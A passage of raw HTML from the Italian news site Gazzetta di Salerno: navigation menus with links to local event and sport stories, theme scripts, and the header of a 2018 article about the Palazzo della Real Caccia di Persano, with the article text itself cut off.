</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cronaca" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-91740" class="post-91740 post type-post status-publish format-standard has-post-thumbnail category-notizie-cronaca category-ilibri tag-cultura tag-esercito-italiano tag-letteratura tag-libri tag-nadia-parlante tag-news-salerno tag-notizie-salerno tag-palazzo-della-real-caccia tag-persano tag-reggimento-logistico-garibaldi tag-salerno-attualita" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T20:01:58+02:00" >16 Aprile 2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
